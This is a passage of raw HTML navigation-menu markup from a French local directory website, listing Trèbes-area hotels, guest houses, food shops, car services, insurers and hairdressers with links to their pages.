ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto 